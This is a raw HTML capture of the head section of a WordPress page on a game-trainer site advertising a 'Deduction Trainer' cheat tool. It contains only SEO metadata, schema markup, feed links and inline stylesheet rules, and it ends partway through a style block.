

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.game-trainer.com/deduction-trainer/
body_size: 44094
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.game-trainer.com/xmlrpc.php">
		
	<title>Deduction Trainer - Game Trainer</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Developer: Red Fox Studios, Publisher: Red Fox Studios This game have: Casual, Free to Play, Indie, Simulation, Strategy category ﻿A a laugh hidden position sport wherein you backstab your co-workers and get mad at your co-people for backstabbing you. (6-10 players) Trainer have a 6+ functions and works in all versions of the game. To" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="0rcLHpzJ_Xpw1WECgoA8BJ6tbDGXO-XU1M3Q8uhl7W8" />
	<link rel="canonical" href="https://www.game-trainer.com/deduction-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Game Trainer - PC Game Trainers and Fling Download" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Deduction Trainer - Game Trainer" />
		<meta property="og:description" content="Developer: Red Fox Studios, Publisher: Red Fox Studios This game have: Casual, Free to Play, Indie, Simulation, Strategy category ﻿A a laugh hidden position sport wherein you backstab your co-workers and get mad at your co-people for backstabbing you. (6-10 players) Trainer have a 6+ functions and works in all versions of the game. To" />
		<meta property="og:url" content="https://www.game-trainer.com/deduction-trainer/" />
		<meta property="article:published_time" content="2022-04-03T08:01:25+00:00" />
		<meta property="article:modified_time" content="2022-04-03T08:01:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Deduction Trainer - Game Trainer" />
		<meta name="twitter:description" content="Developer: Red Fox Studios, Publisher: Red Fox Studios This game have: Casual, Free to Play, Indie, Simulation, Strategy category ﻿A a laugh hidden position sport wherein you backstab your co-workers and get mad at your co-people for backstabbing you. (6-10 players) Trainer have a 6+ functions and works in all versions of the game. To" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.game-trainer.com\/deduction-trainer\/#blogposting","name":"Deduction Trainer - Game Trainer","headline":"Deduction Trainer","author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/04\/header-97.jpg","width":460,"height":215},"datePublished":"2022-04-03T11:01:25+03:00","dateModified":"2022-04-03T11:01:25+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.game-trainer.com\/deduction-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/www.game-trainer.com\/deduction-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/www.game-trainer.com\/deduction-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","position":1,"name":"Home","item":"https:\/\/www.game-trainer.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","position":2,"name":"Trainers","item":"https:\/\/www.game-trainer.com\/category\/trainers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/deduction-trainer\/#listItem","name":"Deduction Trainer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/deduction-trainer\/#listItem","position":3,"name":"Deduction Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}}]},{"@type":"Organization","@id":"https:\/\/www.game-trainer.com\/#organization","name":"PC Game Trainers and Cheats","description":"PC Game Trainers and Fling Download","url":"https:\/\/www.game-trainer.com\/","sameAs":["https:\/\/www.youtube.com\/channel\/UC91q7qsRiFrv3ipLpAATEug"]},{"@type":"Person","@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author","url":"https:\/\/www.game-trainer.com\/author\/admin\/","image":{"@type":"ImageObject","@id":"https:\/\/www.game-trainer.com\/deduction-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=96&d=mm&r=g","width":96,"height":96}},{"@type":"WebPage","@id":"https:\/\/www.game-trainer.com\/deduction-trainer\/#webpage","url":"https:\/\/www.game-trainer.com\/deduction-trainer\/","name":"Deduction Trainer - Game Trainer","description":"Developer: Red Fox Studios, Publisher: Red Fox Studios This game have: Casual, Free to Play, Indie, Simulation, Strategy category \ufeffA a laugh hidden position sport wherein you backstab your co-workers and get mad at your co-people for backstabbing you. (6-10 players) Trainer have a 6+ functions and works in all versions of the game. To","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.game-trainer.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.game-trainer.com\/deduction-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/04\/header-97.jpg","@id":"https:\/\/www.game-trainer.com\/deduction-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/www.game-trainer.com\/deduction-trainer\/#mainImage"},"datePublished":"2022-04-03T11:01:25+03:00","dateModified":"2022-04-03T11:01:25+03:00"},{"@type":"WebSite","@id":"https:\/\/www.game-trainer.com\/#website","url":"https:\/\/www.game-trainer.com\/","name":"Game Trainer","description":"PC Game Trainers and Fling Download","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Feed" href="https://www.game-trainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Comments Feed" href="https://www.game-trainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Deduction Trainer Comments Feed" href="https://www.game-trainer.com/deduction-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fdeduction-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fdeduction-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.game-trainer.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.22' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-style-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylizer-style-inline-css' type='text/css'>
